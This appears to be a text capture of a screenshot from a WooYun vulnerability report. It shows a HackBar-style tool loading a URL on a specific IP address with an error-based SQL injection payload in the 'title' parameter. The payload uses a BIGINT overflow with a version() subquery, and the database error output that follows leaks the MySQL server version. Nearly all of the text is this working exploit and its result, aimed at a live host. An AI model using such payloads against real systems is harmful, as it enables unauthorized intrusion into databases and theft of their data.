 INT SQL XSS Encryption Encoding Other
Load URL
http://112.124.38.225/general/document/index.php/recv/register/register_for/?tid=&title=1%' and (!(select*from(select version())x)-~0)>1;%00
Split URL
Execute
Enable Post data Enable Referrer
SQL语句执行错误
#1690: BIGINT UNSIGNED value is out of range in '((not((select '5.5.36-enterprise-commercial-advanced-log' from dual))) - ~(0))'
www.wooyun.org